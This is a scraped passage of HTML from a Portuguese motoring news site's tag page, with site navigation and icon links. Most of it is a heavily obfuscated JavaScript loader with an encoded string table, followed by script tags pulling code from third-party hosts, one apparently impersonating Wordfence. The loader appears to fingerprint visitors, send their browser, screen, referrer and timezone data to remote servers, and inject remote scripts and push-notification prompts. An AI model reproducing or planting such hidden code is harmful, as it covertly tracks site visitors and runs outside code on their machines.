u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//madurird.com/tag.min.js" data-zone="9443952" data-cfasync="false" async onerror="_akigg()" onload="_xhrcif()"></script><script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "23751-54d02560";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script>

<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://motorguia.net/wp-content/uploads/2022/07/cropped-apple-icon-180x180-1-270x270.png" />

	

	
<link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

	
	
<meta name="verification" content="5600a6068f47f65de4fbda2e5a864bf4" />


<script id="script">
    var s = document.createElement("script")
    s.src = "https://notix.io/ent/current/enot.min.js"
    s.onload = function (sdk) {
        sdk.startInstall({
            appId: "1004d2415626adcd040d0420ea885d3",
            loadSettings: true
        })
    }
    document.head.append(s)
</script>
	
</head>
<body class="archive tag tag-velocidade-furiosa-x tag-7871">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4S93GN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


		<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://motorguia.net/"><img src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512-1.png" alt="Motorguia" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7"><a href="#">Atualidade</a>
<ul class="sub-menu">
	<li id="menu-item-177" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://motorguia.net/category/entertainment/">Notícias</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://motorguia.net/category/curiosidades/">Curiosidades</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://motorguia.net/latest-news/">Últimas</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="#">Avaliações</a>
<ul class="sub-menu">
	<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://motorguia.net/category/avaliacoes-usados/">Avaliações Usados</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#">Lançamentos</a>
<ul class="sub-menu">
	<li id="menu-item-9862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9862"><a href="https://motorguia.net/category/lancamentos-2022/">Lançamentos 2022</a></li>
	<li id="menu-item-9863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9863"><a href="https://motorguia.net/category/lancamentos-2023/">Lançamentos 2023</a></li>
	<li id="menu-item-14634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14634"><a href="https://motorguia.net/category/lancamentos-2024/">Lançamentos 2024</a></li>
</ul>
</li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="#">Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://motorguia.net/category/business/">Usados</a></li>
	<li id="menu-item-178" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://motorguia.net/category/novos/">Novos</a></li>
	<li id="menu-item-335" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://motorguia.net/category/tech/">Manutenção</a></li>
	<li id="menu-item-175" class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://motorguia.net/category/legislacao/">Legislação</a></li>
</ul>
</li>
<li id="menu-item-5482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5482"><a href="https://motorguia.net/category/comerciais/">Comerciais</a>
<ul class="sub-menu">
	<li id="menu-item-5484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5484"><a href="https://motorguia.net/category/comerciais/ligeiros/">Ligeiros</a></li>
	<li id="menu-item-5485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5485"><a href="https://motorguia.net/category/comerciais/pesados/">Pesados</a></li>
	<li id="menu-item-5487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5487"><a href="https://motorguia.net/category/comerciais/legislacao-comerciais/">Legislação</a></li>
	<li id="menu-item-5486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5486"><a href="https://motorguia.net/category/comerciais/tecnologia-comerciais/">Tecnologia</a></li>
	<li id="menu-item-5483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5483"><a href="https://motorguia.net/category/comerciais/manutencao-comerciais/">Manutenção</a></li>
</ul>
</li>
<li id="menu-item-4201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4201"><a href="https://motorguia.net/category/motos/">Motos</a>
<ul class="sub-menu">
	<li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://motorguia.net/category/motos/noticias-motos/">Notícias Motos</a></li>
	<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://motorguia.net/category/motos/manutencao-motos/">Manutenção Motos</a></li>
</ul>
</li>
<li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-437"><a href="https://forum.motorguia.net/">Fórum</a>
<ul class="sub-menu">
	<li id="menu-item-11533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11533"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/f%C3%93rum-geral">GERAL</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11534"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/auto-ajuda">Auto Ajuda</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11535"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/boxes">Boxes</a></li>
	<li id="menu-item-11536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11536"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/ve%C3%ADculos-comerciais">Veículos Comerciais</a></li>
	<li id="menu-item-11537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11537"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/desporto-autom%C3%B3vel">Desporto Automóvel</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11540"><a href="https://forum.motorguia.net/forum/motorguia-f%C3%B3rum/off-topic">Off Topic</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11538"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-tt">Clube TT</a></li>
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11539"><a href="https://forum.motorguia.net/forum/eventos-clubes/clube-dos-cl%C3%A1ssicos">Clube dos Clássicos</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="https://usados.motorguia.net/">Anúncios</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/motorguia.net/" target="_blank" class="fa fa-facebook fa-2"></a></li>
										<li><a href="https://twitter.com/MotorguiaN" target="_blank" class="fa fa-twitter fa-2"></a></li>
													<li><a href="https://www.instagram.com/motorguia/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																<li><a href="https://www.linkedin.com/company/motorguia/" target="_blank" class="fa fa-linkedin fa-2"></a></li>
								</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->					
	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://motorguia.net/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
